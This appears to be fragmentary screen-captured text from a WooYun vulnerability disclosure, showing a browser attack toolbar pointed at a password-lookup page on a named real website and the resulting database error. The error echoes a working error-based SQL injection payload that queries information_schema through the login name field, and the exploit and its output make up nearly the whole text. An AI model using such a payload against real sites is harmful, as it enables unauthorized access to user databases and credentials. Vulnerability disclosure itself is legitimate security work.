 oad URL
http://jf.eset.com.cn/index.php/user/lookpwd
plit URL
xecute
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1146
Table 'eset_jf.column_name' doesn't exist
select id from users where name='' and(select 1 from(select count(*),concat((select (select (select *)) from column_name limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a) and 'x'='x'
www.wooyun.org